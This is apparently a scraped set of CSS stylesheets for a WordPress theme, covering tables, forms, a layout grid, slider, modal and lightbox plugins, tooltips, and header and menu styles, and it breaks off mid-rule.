table { background: #fff; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; margin: 0 0 18px; border: 1px solid #ddd; }

table thead, table tfoot { background: #f5f5f5; }

table thead tr th, table tfoot tr th, table tbody tr td, table tr td, table tfoot tr td { display: table-cell; font-size: 14px; line-height: 18px; text-align: left; }

table thead tr th, table tfoot tr td { padding: 8px 10px 9px; font-size: 14px; font-weight: bold; color: #222; }

table thead tr th:first-child, table tfoot tr td:first-child { border-left: none; }

table thead tr th:last-child, table tfoot tr td:last-child { border-right: none; }

table tbody tr.even, table tbody tr.alt { background: #f9f9f9; }

table tbody tr:nth-child(even) { background: #f9f9f9; }

table tbody tr td { color: #333; padding: 9px 10px; vertical-align: top; border: none; }
table {
    width: 100%;
}



/* -----------------------------------------
   Additional plugins styling
----------------------------------------- */
.entry-content-asset{
    position: relative !important;
    padding-bottom: 56.25% !important;
    padding-top: 30px !important;
    height: 0 !important;
    overflow: hidden !important;
}
.video-js {
    max-width: 100%;
}

.entry-content-asset iframe,
.entry-content-asset object,
.entry-content-asset embed {
    position: absolute !important;
    top: 0 !important;
    left: 0 !important;
    width: 100% !important;
    height: 100% !important;
}

/* Lists ---------------------- */
ul, dl{ font-size: 14px; line-height: 1.6; margin-bottom: 17px; list-style-position: inside; list-style-image: url("../img/li-marker.gif");}
.widget .textwidget li { padding-left:38px; background: url("../img/li-marker.gif") 8px 12px no-repeat;}
ul li ul, ul li ol { margin-left: 20px; margin-bottom: 0; }
ol { margin-left: 20px; }
ol li ul, ol li ol { margin-left: 20px; margin-bottom: 0; }

/* Blockquotes ---------------------- */
blockquote, blockquote p { font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif; line-height: 1.5; font-size: 17px; font-style: italic; font-weight: 300;}

blockquote {
    margin: 0;
    border: 0;
    padding: 25px 45px 18px 95px;
    background: #f8f8f8;
    list-style: none;
    position: relative;
    overflow: hidden;
}
blockquote:before {
    content: '\201C';
    position: absolute;
    left:24px;
    top: 55px;
    font: 116px/40px Tahoma;
    color: #36bae2;
}
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #222222; border-bottom: 1px solid #dddddd; cursor: help; }

abbr { text-transform: none; }



/* -----------------------------------------
   Additional theme styles
----------------------------------------- */

.al-right {
    text-align: right;
}
.al-right .button, .al-right .icon {
    float: right;
    margin-left: 35px;
}
.al-left {
    text-align: left;
}
.al-left .button, .al-left .icon  {
    float: left;
    margin-right: 35px;
}
.al-center {
    text-align: center;
}
.al-center .button, .al-center .icon {
    float: none;
    margin: 0 auto 10px auto;
}
.cl {
    clear: both;
}
.ovh {
    overflow:hidden;
}

/* Print styles.  Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com)
*/
.print-only { display: none !important; }


/* Requires globals.css */
/* Standard Forms ---------------------- */

.row form .row { margin: 0 -6px; }
.row form .row .column, .row form .row .columns { padding: 0 6px; }
.row form .row.collapse { margin: 0; }
.row form .row.collapse .column, .row form .row.collapse .columns { padding: 0; }

label { display: inline-block; font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif; font-size: 14px; cursor: pointer; font-weight: 300; margin-bottom: 3px; }
label.right { float: none; text-align: right; }
label.inline { line-height: 32px; margin: 0 0 12px 0; }

.prefix, .postfix { display: block; position: relative; z-index: 2; text-align: center; width: 100%; padding-top: 0; padding-bottom: 0; height: 32px; line-height: 31px; }

a.button.prefix, a.button.postfix { padding-left: 0; padding-right: 0; text-align: center; }

span.prefix, span.postfix { background: #f2f2f2; border: 1px solid #cccccc; }

.prefix { left: 2px; -moz-border-radius-topleft: 2px; -webkit-border-top-left-radius: 2px; border-top-left-radius: 2px; -moz-border-radius-bottomleft: 2px; -webkit-border-bottom-left-radius: 2px; border-bottom-left-radius: 2px; overflow: hidden; }

.postfix { right: 2px; -moz-border-radius-topright: 2px; -webkit-border-top-right-radius: 2px; border-top-right-radius: 2px; -moz-border-radius-bottomright: 2px; -webkit-border-bottom-right-radius: 2px; border-bottom-right-radius: 2px; }

input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea { background-color: white; font-family: inherit; border: 1px solid #dfdfdf; color: inherit; display: block; font-size: 14px; margin: 0 0 13px 0; padding: 7px 7px 7px 15px; height: 34px; width: 100%;  }
input[type="text"].oversize, input[type="password"].oversize, input[type="date"].oversize, input[type="datetime"].oversize, input[type="email"].oversize, input[type="number"].oversize, input[type="search"].oversize, input[type="tel"].oversize, input[type="time"].oversize, input[type="url"].oversize, textarea.oversize { font-size: 17px; padding: 4px 6px; }
input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, textarea:focus { background: #fafafa; border-color: #b3b3b3; }
input[type="text"][disabled], input[type="password"][disabled], input[type="date"][disabled], input[type="datetime"][disabled], input[type="email"][disabled], input[type="number"][disabled], input[type="search"][disabled], input[type="tel"][disabled], input[type="time"][disabled], input[type="url"][disabled], textarea[disabled] { background-color: #ddd; }

textarea { height: auto; }

input:focus, textarea:focus { outline: none; }

select { width: 100%; }

/* Fieldsets */
fieldset { border: solid 1px #dddddd; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; padding: 12px; margin: 18px 0; }
fieldset legend { font-weight: bold; background: white; padding: 0 3px; margin: 0; margin-left: -3px; }

/* Errors */
.error input, input.error, .error textarea, textarea.error, .error input:focus, input.error:focus, .error textarea:focus, textarea.error:focus { border-color: #ff6565; background-color: rgba(255, 101, 101, 0.1); }

.error input:focus, input.error:focus, .error textarea:focus, textarea.error:focus { outline-color: #fffefe; }

.error label, label.error { color: #ff6565; }

.error small, small.error { display: block; padding: 6px 4px; margin-top: -13px; margin-bottom: 12px; background: #ff6565; color: #fff; font-size: 12px; font-weight: bold; -moz-border-radius-bottomleft: 2px; -webkit-border-bottom-left-radius: 2px; border-bottom-left-radius: 2px; -moz-border-radius-bottomright: 2px; -webkit-border-bottom-right-radius: 2px; border-bottom-right-radius: 2px; }

/* Correct FF custom dropdown height */
@-moz-document url-prefix() { form.custom div.custom.dropdown a.selector { height: 28px; } }

.lt-ie9 form.custom div.custom.dropdown a.selector { height: 28px; }

/* The Grid ---------------------- */
.row { width: 1200px; max-width: 100%; min-width: 768px; margin: 0 auto; position: relative; }
.row .row { width: auto; max-width: none; min-width: 0; margin: 0 -10px; }
.row.collapse .column, .row.collapse .columns { padding: 0; }
.row .row { width: auto; max-width: none; min-width: 0; margin: 0 -10px; }
.row .row.collapse { margin: 0; }

ul.row {
    list-style: none;
}

.custom-three {
    width: 13%;
}
.custom-ten {
    width: 87%;
    padding-right: 12% !important;
}

.column, .columns { float: left; min-height: 1px; padding: 0 10px; position: relative; }
.column.centered, .columns.centered { float: none; margin: 0 auto; }

/*[class*="column"] + [class*="column"]:last-child { float: right; }*/

[class*="column"] + [class*="column"].end { float: left; }

.one, .row .one { width: 8.33333%; }

.two, .row .two { width: 16.66667%; }

.three, .row .three { width: 25%; }

.four, .row .four { width: 33.33333%; }

.five, .row .five { width: 41.66667%; }

.six, .row .six { width: 50%; }

.seven, .row .seven { width: 58.33333%; }

.eight, .row .eight { width: 66.66667%; }

.nine, .row .nine { width: 75%; }

.ten, .row .ten { width: 83.33333%; }

.eleven, .row .eleven { width: 91.66667%; }

.twelve, .row .twelve { width: 100%; }

.row .offset-by-one { margin-left: 8.33333%; }

.row .offset-by-two { margin-left: 16.66667%; }

.row .offset-by-three { margin-left: 25%; }

.row .offset-by-four { margin-left: 33.33333%; }

.row .offset-by-five { margin-left: 41.66667%; }

.row .offset-by-six { margin-left: 50%; }

.row .offset-by-seven { margin-left: 58.33333%; }

.row .offset-by-eight { margin-left: 66.66667%; }

.row .offset-by-nine { margin-left: 75%; }

.row .offset-by-ten { margin-left: 83.33333%; }

.push-two { left: 16.66667%; }

.pull-two { right: 16.66667%; }

.push-three { left: 25%; }

.pull-three { right: 25%; }

.push-four { left: 33.33333%; }

.pull-four { right: 33.33333%; }

.push-five { left: 41.66667%; }

.pull-five { right: 41.66667%; }

.push-six { left: 50%; }

.pull-six { right: 50%; }

.push-seven { left: 58.33333%; }

.pull-seven { right: 58.33333%; }

.push-eight { left: 66.66667%; }

.pull-eight { right: 66.66667%; }

.push-nine { left: 75%; }

.pull-nine { right: 75%; }

.push-ten { left: 83.33333%; }

.pull-ten { right: 83.33333%; }

img { height: auto; line-height: 1; font-size: 0 }

img, object, embed { max-width: 100%; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, .map_canvas img, .map-widget img, #map img { max-width: none!important; }

/* Nicolas Gallagher's micro clearfix */
.row, .clearfix { *zoom: 1; }
.row:before, .row:after, .clearfix:before, .clearfix:after { content: " "; display: table; }
.row:after, .clearfix:after { clear: both; }

/* Block Grids ---------------------- */
/* These are 2-up, 3-up, 4-up and 5-up ULs, suited
for repeating blocks of content. Add 'mobile' to
them to switch them just like the layout grid
(one item per line) on phones

For IE7/8 compatibility block-grid items need to be
the same height. You can optionally uncomment the
lines below to support arbitrary height, but know
that IE7/8 do not support :nth-child.
-------------------------------------------------- */
.block-grid { display: block; overflow: hidden; padding: 0; }
.block-grid > li { display: block; height: auto; float: left; }
.block-grid.one-up { margin: 0; }
.block-grid.one-up > li { width: 100%; padding: 0 0 15px; }
.block-grid.two-up { margin: 0 -15px; }
.block-grid.two-up > li { width: 50%; padding: 0 15px 15px; }
.block-grid.two-up > li:nth-child(2n+1) { clear: both; }
.block-grid.three-up { margin: 0 -12px; }
.block-grid.three-up > li { width: 33.33333%; padding: 0 12px 12px; }
.block-grid.three-up > li:nth-child(3n+1) { clear: both; }
.block-grid.four-up { margin: 0 -10px; }
.block-grid.four-up > li { width: 25%; padding: 0 10px 10px; }
.block-grid.four-up > li:nth-child(4n+1) { clear: both; }
.block-grid.five-up { margin: 0 -8px; }
.block-grid.five-up > li { width: 20%; padding: 0 8px 8px; }
.block-grid.five-up > li:nth-child(5n+1) { clear: both; }
.block-grid.six-up { margin: 0 -8px; }
.block-grid.six-up > li { width: 16.66667%; padding: 0 8px 8px; }
.block-grid.six-up > li:nth-child(6n+1) { clear: both; }
.block-grid.seven-up { margin: 0 -8px; }
.block-grid.seven-up > li { width: 14.28571%; padding: 0 8px 8px; }
.block-grid.seven-up > li:nth-child(7n+1) { clear: both; }
.block-grid.eight-up { margin: 0 -8px; }
.block-grid.eight-up > li { width: 12.5%; padding: 0 8px 8px; }
.block-grid.eight-up > li:nth-child(8n+1) { clear: both; }
.block-grid.nine-up { margin: 0 -8px; }
.block-grid.nine-up > li { width: 11.11111%; padding: 0 8px 8px; }
.block-grid.nine-up > li:nth-child(9n+1) { clear: both; }
.block-grid.ten-up { margin: 0 -8px; }
.block-grid.ten-up > li { width: 10%; padding: 0 8px 8px; }
.block-grid.ten-up > li:nth-child(10n+1) { clear: both; }
.block-grid.eleven-up { margin: 0 -8px; }
.block-grid.eleven-up > li { width: 9.09091%; padding: 0 8px 8px; }
.block-grid.eleven-up > li:nth-child(11n+1) { clear: both; }
.block-grid.twelve-up { margin: 0 -8px; }
.block-grid.twelve-up > li { width: 8.33333%; padding: 0 8px 8px; }
.block-grid.twelve-up > li:nth-child(12n+1) { clear: both; }

/* CSS for jQuery Orbit Plugin 1.4.0 Maintained for Foundation. foundation.zurb.com Free to use under the MIT license. http://www.opensource.org/licenses/mit-license.php
*/
/* Container ---------------------- */
.orbit-wrapper { width: 1px; height: 1px; position: relative; }

.orbit { width: 1px; height: 1px; position: relative; overflow: hidden; margin-bottom: 17px; }
.orbit.with-bullets { margin-bottom: 40px; }
.orbit .orbit-slide { max-width: 100%; position: absolute; top: 0; left: 0; }
.orbit a.orbit-slide { border: none; line-height: 0; display: none; }
.orbit div.orbit-slide { width: 100%; height: 100%; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0); opacity: 0; }

/* Note: If your slider only uses content or anchors, you're going to want to put the width and height declarations on the ".orbit>div" and "div.orbit>a" tags in addition to just the .orbit-wrapper */
/* Timer ---------------------- */
.orbit-wrapper .timer { width: 40px; height: 40px; overflow: hidden; position: absolute; top: 10px; right: 10px; opacity: .6; cursor: pointer; z-index: 31; }
.orbit-wrapper span.rotator { display: block; width: 40px; height: 40px; position: absolute; top: 0; left: -20px; background: url('../images/foundation/orbit/rotator-black.png') no-repeat; z-index: 3; }
.orbit-wrapper span.rotator.move { left: 0; }
.orbit-wrapper span.mask { display: block; width: 20px; height: 40px; position: absolute; top: 0; right: 0; z-index: 2; overflow: hidden; }
.orbit-wrapper span.mask.move { width: 40px; left: 0; background: url('../images/foundation/orbit/timer-black.png') repeat 0 0; }
.orbit-wrapper span.pause { display: block; width: 40px; height: 40px; position: absolute; top: 0; left: 0; background: url('../images/foundation/orbit/pause-black.png') no-repeat; z-index: 4; opacity: 0; }
.orbit-wrapper span.pause.active { background: url('../images/foundation/orbit/pause-black.png') no-repeat 0 -40px; }
.orbit-wrapper .timer:hover span.pause, .orbit-wrapper .timer:focus span.pause, .orbit-wrapper span.pause.active { opacity: 1; }

/* Captions ---------------------- */
.orbit-caption { display: none; font-family: inherit; }
.orbit-wrapper .orbit-caption { background: black; background: rgba(0, 0, 0, 0.6); z-index: 30; color: white; text-align: center; padding: 7px 0; font-size: 13px; position: absolute; right: 0; bottom: 0; width: 100%; }

/* Directional Nav ---------------------- */
.orbit-wrapper .slider-nav { display: block; }
.orbit-wrapper .slider-nav span { width: 39px; height: 50px; text-indent: -9999px; position: absolute; z-index: 30; top: 50%; margin-top: -25px; cursor: pointer; }
.orbit-wrapper .slider-nav span.right { background: url('../images/foundation/orbit/right-arrow.png'); background-size: 100%; right: 0; }
.orbit-wrapper .slider-nav span.left { background: url('../images/foundation/orbit/left-arrow.png'); background-size: 100%; left: 0; }

.lt-ie9 .orbit-wrapper .slider-nav span.right { background: url('../images/foundation/orbit/right-arrow-small.png'); }
.lt-ie9 .orbit-wrapper .slider-nav span.left { background: url('../images/foundation/orbit/left-arrow-small.png'); }

/* Bullet Nav ---------------------- */
ul.orbit-bullets { position: absolute; z-index: 30; list-style: none; bottom: -40px; left: 50%; margin-left: -50px; padding: 0; }
ul.orbit-bullets li { float: left; margin-left: 5px; cursor: pointer; color: #999999; text-indent: -9999px; background: url('../images/foundation/orbit/bullets.jpg') no-repeat 4px 0; width: 13px; height: 12px; overflow: hidden; }
ul.orbit-bullets li.active { color: #222222; background-position: -8px 0; }
ul.orbit-bullets li.has-thumb { background: none; width: 100px; height: 75px; }
ul.orbit-bullets li.active.has-thumb { background-position: 0 0; border-top: 2px solid black; }

/* Orbit Slide Counter */
.orbit-slide-counter { position: absolute; bottom: 0; z-index: 99; background: rgba(0, 0, 0, 0.7); color: white; padding: 5px; }

/* Fluid Layout ---------------------- */
.orbit img.fluid-placeholder { visibility: hidden; position: static; display: block; width: 100%; }

.orbit, .orbit-wrapper { width: 100% !important; }

/* Correct timer in IE */
.lt-ie9 .timer { display: none !important; }

.lt-ie9 .orbit-caption { background: black; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000,endColorstr=#99000000); zoom: 1; }

@media only screen and (max-width: 767px) { .orbit.orbit-stack-on-small img.fluid-placeholder { visibility: visible; }
  .orbit.orbit-stack-on-small .orbit-slide { position: static; margin-bottom: 10px; } }
/* CSS for jQuery Reveal Plugin Maintained for Foundation. foundation.zurb.com Free to use under the MIT license. http://www.opensource.org/licenses/mit-license.php */
/* Reveal Modals ---------------------- */
.reveal-modal-bg { position: fixed; height: 100%; width: 100%; background: #000; background: rgba(0, 0, 0, 0.45); z-index: 40; display: none; top: 0; left: 0; }

.reveal-modal { background: #fff; visibility: hidden; display: none; top: 100px; left: 50%; margin-left: -20px; width: 520px; position: absolute; z-index: 41; padding: 30px; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.4); -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.4); box-shadow: 0 0 10px rgba(0, 0, 0, 0.4); }
.reveal-modal .close-reveal-modal:not(.button) { font-size: 22px; font-size: 2.2rem; line-height: .5; position: absolute; top: 8px; right: 11px; color: #aaa; text-shadow: 0 -1px 1px rgba(0, 0, 0, 0.6); font-weight: bold; cursor: pointer; }
.reveal-modal.small { width: 30%; margin-left: -15%; }
.reveal-modal.medium { width: 40%; margin-left: -20%; }
.reveal-modal.large { width: 60%; margin-left: -30%; }
.reveal-modal.xlarge { width: 70%; margin-left: -35%; }
.reveal-modal.expand { width: 90%; margin-left: -45%; }
.reveal-modal .row { min-width: 0; margin-bottom: 10px; }
.reveal-modal > :first-child { margin-top: 0; }
.reveal-modal > :last-child { margin-bottom: 0; }


.clearing-blackout { background: black; background: rgba(0, 0, 0, 0.8); position: fixed; width: 100%; height: 100%; top: 0; left: 0; z-index: 999; }
.clearing-blackout .clearing-close { display: block; }

.clearing-container { position: relative; z-index: 999; height: 100%; overflow: hidden; }

.visible-img { height: 75%; position: relative; }
.visible-img img { position: absolute; left: 50%; top: 50%; margin-left: -50%; max-height: 100%; max-width: 100%; }
.visible-img .clearing-caption { color: white; margin-bottom: 0; text-align: center; position: absolute; bottom: 0; background: black; background: rgba(0, 0, 0, 0.7); width: 100%; padding: 10px 100px; }

.clearing-close { z-index: 999; position: absolute; top: 10px; right: 20px; font-size: 30px; line-height: 1; color: white; display: none; }
.clearing-close:hover, .clearing-close:focus { color: #ccc; }

.clearing-main-left, .clearing-main-right { position: absolute; top: 50%; margin-top: -16px; }

.clearing-main-left.disabled, .clearing-main-right.disabled { opacity: 0.5; }

.clearing-main-left:active, .clearing-main-right:active { margin-top: -15px; }

.clearing-main-left { left: 10px; content: ""; display: block; width: 0; height: 0; border: solid 16px; border-color: transparent white transparent transparent; }

.clearing-main-right { right: 10px; content: ""; display: block; width: 0; height: 0; border: solid 16px; border-color: transparent transparent transparent white; }

ul[data-clearing].block-grid.three-up > li:nth-child(3n+1) { clear: none; }

ul[data-clearing] li { cursor: pointer; display: block; }
ul[data-clearing] li.clearing-feature ~ li { display: none; }

.clearing-assembled .clearing-container .carousel { background: black; background: rgba(0, 0, 0, 0.75); height: 150px; margin-top: 5px; }
.clearing-assembled .clearing-container .visible-img { background: black; background: rgba(0, 0, 0, 0.75); overflow: hidden; }
.clearing-assembled .clearing-container ul[data-clearing] { z-index: 999; width: 200%; height: 100%; margin-left: 0; position: relative; left: 0; }
.clearing-assembled .clearing-container ul[data-clearing] li { display: block; width: 175px; height: inherit; padding: 0; float: left; overflow: hidden; background: #222; margin-right: 1px; position: relative; }
.clearing-assembled .clearing-container ul[data-clearing] li.fix-height img { min-height: 100%; height: 100%; max-width: none; }
.clearing-assembled .clearing-container ul[data-clearing] li img { cursor: pointer !important; min-width: 100% !important; }
.clearing-assembled .clearing-container ul[data-clearing] li.visible { border-top: 4px solid white; }

/* Overrides clear:both; when using block-grid with Clearing. Also overrided .th styling when Clearing is open */
ul.block-grid[data-clearing] { overflow: visible; }

.clearing-blackout ul.block-grid[data-clearing].two-up > li:nth-child(2n+1) { clear: none; }
.clearing-blackout ul.block-grid[data-clearing].three-up > li:nth-child(3n+1) { clear: none; }
.clearing-blackout ul.block-grid[data-clearing].four-up > li:nth-child(4n+1) { clear: none; }
.clearing-blackout ul.block-grid[data-clearing].five-up > li:nth-child(5n+1) { clear: none; }
.clearing-blackout ul.block-grid[data-clearing].six-up > li:nth-child(6n+1) { clear: none; }
.clearing-blackout ul.block-grid[data-clearing].seven-up > li:nth-child(7n+1) { clear: none; }
.clearing-blackout ul.block-grid[data-clearing].eight-up > li:nth-child(8n+1) { clear: none; }
.clearing-blackout ul.block-grid[data-clearing].nine-up > li:nth-child(9n+1) { clear: none; }
.clearing-blackout ul.block-grid[data-clearing].ten-up > li:nth-child(10n+1) { clear: none; }
.clearing-blackout ul.block-grid[data-clearing].eleven-up > li:nth-child(11n+1) { clear: none; }
.clearing-blackout ul.block-grid[data-clearing].twelve-up > li:nth-child(12n+1) { clear: none; }
.clearing-blackout .th img { border: none; -webkit-box-shadow: 0 0 0 0 rgba(0, 0, 0, 0); -moz-box-shadow: 0 0 0 0 rgba(0, 0, 0, 0); box-shadow: 0 0 0 0 rgba(0, 0, 0, 0); -webkit-border-radius: 0; -moz-border-radius: 0; -ms-border-radius: 0; -o-border-radius: 0; border-radius: 0; }
.clearing-blackout:hover img, .clearing-blackout:focus img { -webkit-box-shadow: 0 0 0 0 rgba(0, 0, 0, 0); -moz-box-shadow: 0 0 0 0 rgba(0, 0, 0, 0); box-shadow: 0 0 0 0 rgba(0, 0, 0, 0); }


/*
additional styling
*/

.padding-top-90 {
    padding-top: 90px;
}
.padding-top-90 h6 {
    color: inherit;
}
.near-footer {
    position: relative;
    margin-bottom: -50px;
    padding-bottom: 40px;
}
.padding-top-53 {
    padding-top: 53px;
}
.padding-top-34 {
    padding-top: 34px;
}
#header .header-wrap.fixed #logo .for-panel {
    top: -15px;
    position: relative;
}

.page-template-page-contacts-php .mvb_container > section {
    border: none;
}
.page-template-page-contacts-php .team_member_box .avatar {
    margin-bottom: 25px;
    float: left;
    margin-right: 20px;
}
.page-id-3365 .mvb_container, .page-id-902 .mvb_container
{border-top: 1px solid #EAEAEA;}

.to-bottom-attached {
    position: relative; bottom: -47px;
}

.promo-row h2 {
    font-size: 21px;
    margin-bottom: 10px !important;
}


.tooltip {
    display: none;
    background: #000;
    background: rgba(0, 0, 0, 0.85);
    position: absolute;
    color: #fff;
    font-weight: bold;
    font-size: 12px;
    padding: 5px 15px;
    z-index: 999;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    line-height: normal
}

.tooltip > .nub {
    display: block;
    width: 0;
    height: 0;
    border: solid 5px;
    border-color: transparent transparent #000 transparent;
    border-color: transparent transparent rgba(0, 0, 0, 0.85) transparent;
    position: absolute;
    top: -10px;
    left: 10px
}

.tooltip.tip-override > .nub {
    border-color: transparent transparent #000 transparent !important;
    border-color: transparent transparent rgba(0, 0, 0, 0.85) transparent !important;
    top: -10px !important
}

.tooltip.tip-top > .nub, .tooltip.tip-centered-top > .nub {
    border-color: #000 transparent transparent transparent;
    border-color: rgba(0, 0, 0, 0.85) transparent transparent transparent;
    top: auto;
    bottom: -10px
}

.tooltip.tip-left, .tooltip.tip-right {
    float: none !important
}

.tooltip.tip-left > .nub {
    border-color: transparent transparent transparent #000;
    border-color: transparent transparent transparent rgba(0, 0, 0, 0.85);
    right: -10px;
    left: auto
}

.tooltip.tip-right > .nub {
    border-color: transparent #000 transparent transparent;
    border-color: transparent rgba(0, 0, 0, 0.85) transparent transparent;
    right: auto;
    left: -10px
}

.tooltip.noradius {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0
}

.has-tip {cursor: pointer}

.twitter_box a{
    color: #fff;
}
.twitter_box a:hover{
    color: #ff6565;
}

--- FILE ---
content_type: text/css
request_url: https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/css/app.css
body_size: 21817
content:
/* -----------------------------------------
   Header
----------------------------------------- */
#logo {
	float: left;
	padding: 75px 0 0; }

#header .header-wrap #logo .for-panel {
	max-height: 100%;
	-webkit-transition: max-height 0.5s ease-in-out;
	-moz-transition: max-height 0.5s ease-in-out;
	transition: max-height 0.5s ease-in-out;
	display: none; }
#header .header-wrap.fixed {
	/* Initially we don't want any height, and we want the contents to be hidden */
	height: 55px;
	width: 100%;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 999;
	background: #fff; }
#header .header-wrap.fixed .menu-tile {
	opacity: 0;
	display: none; }
#header .header-wrap.fixed .main-menu-item {
	width: auto;
    margin-left: 30px;
	-webkit-animation-duration: .4s;
	-webkit-animation-name: fadeInFromNone;
	-webkit-animation-transition: ease-in; }
#header .header-wrap.fixed .tiled-menu {
	padding-top: 10px; }
#header .header-wrap.fixed #logo {
	-webkit-animation-duration: .4s;
	-webkit-animation-name: fadeInFromNone;
	-webkit-animation-transition: ease-in;
	padding-top: 0; }
#header .header-wrap.fixed #logo img {
	display: none; }
#header .header-wrap.fixed #logo .for-panel {
	display: block;
	max-height: 40px;
	margin-top: 20px; }

body.admin-bar #header .header-wrap.fixed {
	top: 28px; }

@-webkit-keyframes fadeInFromNone {
	0% {
		display: none;
		opacity: 0; }

	1% {
		display: block;
		opacity: 0; }

	100% {
		display: block;
		opacity: 1; } }

/* -----------------------------------------
   Top Panel
----------------------------------------- */
#top-panel {
	position: relative;
	height: 40px;
	margin-top: 13px;
	padding: 5px 10px 0 10px;
	background: whitesmoke; }

#top-panel .login-header {
	position: relative; }
#top-panel .login-header .avatar {
	width: 31px;
	height: 31px;
	text-align: center;
	background: #ff6565; }
#top-panel .login-header .avatar i {
	color: #fff;
	font-size: 18px;
	line-height: 31px; }
#top-panel .login-header .links {
	position: absolute;
	left: 0;
	top: 48px;
	font-size: 12px;
	z-index: 100;
	width: 150px; }
#top-panel .login-header .links a {
	color: inherit;
	border-bottom: 1px dotted; }
#top-panel > div {
	float: left; }
#top-panel .top-info {
	width: 272px;
	padding: 9px  20px 0 20px;
	font-size: 12px; }
#top-panel .searchform {
	width: 220px; }
#top-panel .delim {
	height: 8px; }
#top-panel .head-soc-icons {
	float: right;
	padding-top: 3px; }
#top-panel .head-soc-icons span {
	position: relative;
	top: 1px; }

/* -----------------------------------------
   Top menu
----------------------------------------- */
.tiled-menu {
	list-style: none;
	list-style-image: none;
	padding: 20px 0 10px 0;
	position: relative;
	float: right;
	min-height: 172px; }
.tiled-menu > .menu-item {
	display: inline-block;
	font-size: 16px;
	font-weight: 600;
	margin-left: 40px;
	position: relative; }
.tiled-menu > .menu-item > a {
	color: inherit; }
.tiled-menu.no-customizer {
	padding-top: 80px; }

.fixed .tiled-menu {
	min-height: 0; }

.main-menu-item {
	margin-left: 3px;
	float: left;
	position: relative;
	width: 115px; }

.widget .main-menu-item {
	margin-bottom: 4px; }

.main-menu-item a {
	color: inherit; }
.main-menu-item.has-submenu .item-title:after {
	content: "";
	margin-left: 10px;
	display: inline-block;
	position: relative;
	top: -1px;
	width: 7px;
	height: 4px;
	background: url("../img/drop-pipt-icon.gif") right center; }

.menu-tile {
	display: block;
	position: relative;
	z-index: 1;
	height: 115px;
	width: 100%;
	text-decoration: none;
	background-color: #FFAA31;
	background-position: center;
	background-repeat: no-repeat;
	-moz-transform: scale(1);
	/* Firefox */
	-webkit-transform: scale(1);
	/* Safari and Chrome */
	-o-transform: scale(1);
	/* Opera */
	-ms-transform: scale(1);
	transform: scale(1);
	-webkit-transition: -webkit-transform .2s ease-out;
	-moz-transition: -moz-transform .2s ease-out;
	-o-transition: -o-transform .2s ease-out;
	-ms-transition: -ms-transform .2s ease-out;
	transition: transform .2s ease-out; }
.menu-tile:hover {
	z-index: 10;
	-moz-transform: scale(1.05);
	/* Firefox */
	-webkit-transform: scale(1.05);
	/* Safari and Chrome */
	-o-transform: scale(1.05);
	/* Opera */
	-ms-transform: scale(1.05);
	transform: scale(1.05); }

.style-metro .item-title {
	position: absolute;
	top: 0;
	left: 10px;
	z-index: 100;
	color: #fff;
	}
.tile-icon {
	position: absolute;
	font-size: 45px;
	text-align: center;
	top: 50%;
	margin-top: -38px;
	width: 100%;
	color: #fff; }

/*---Second level----*/
.tiled-menu .sub-menu {
	display: none;
	list-style: none;
	position: absolute;
	z-index: 999;
	top: 100%;
	margin: 0;
	min-width: 200px;
	border-radius: 2px; }

.tiled-menu > .menu-item:hover .sub-menu {display: block;}

.tiled-menu .sub-menu li {
	display: block;
	background: #323c3f;
	background: rgba(50, 60, 63, 0.9);
	position: relative;
	border-bottom: 1px solid #42555A; }

.tiled-menu ul li:last-child {
	border-bottom: none; }
.tiled-menu .sub-menu li.has-submenu > a:after {
	content: "";
	right: 10px;
	display: inline-block;
	position: absolute;
	top: 40%;
	width: 4px;
	height: 7px;
	background: url("../img/drop-pipt-right.gif"); }


.tiled-menu .sub-menu:hover {
	overflow: visible; }

.tiled-menu .sub-menu a {
	color: #fff;
	font-size: 12px;
	text-transform: uppercase;
	line-height: 42px;
	height: 42px;
	padding: 0 28px;
	display: block;
	white-space: nowrap;
	opacity: .9; }

.tiled-menu .sub-menu a:hover {
	background: #475458;
	border-left: 2px solid #d2dee4;
	text-indent: -2px; }

.tiled-menu .sub-menu > li > ul {
	visibility: hidden;
	display: none;
	left: 100%;
	top: 0;
	padding-left: 2px; }

.tiled-menu .sub-menu > li:hover > ul {
	display: block;
	visibility: visible; }



/* -----------------------------------------
   Layout settings
----------------------------------------- */
#layout {
	margin: 50px 0; }

.boxed_lay {
	max-width: 1220px;
	margin: 0 auto 20px;
	box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.2); }

#layout.no-title {
	margin-top: 0px;
	margin-bottom: 0px; }

.contacts-text .mvb_t_row, #layout.magazine .mvb_t_row {
	padding: 0; }

#layout.magazine {
	margin-top: 30px; }
#layout.magazine .mvb_container > section {
	border-bottom: none;
	margin-bottom: 35px;
	padding: 0; }

#layout.single-folio {
	margin-top: 30px; }

.page-template-page-contacts-php #layout {
	margin-top: 35px; }

body > iframe {
	display: none; }

.mvb_container > section {
	border-bottom: 1px solid #eaeaea; }

.row.no-padding {
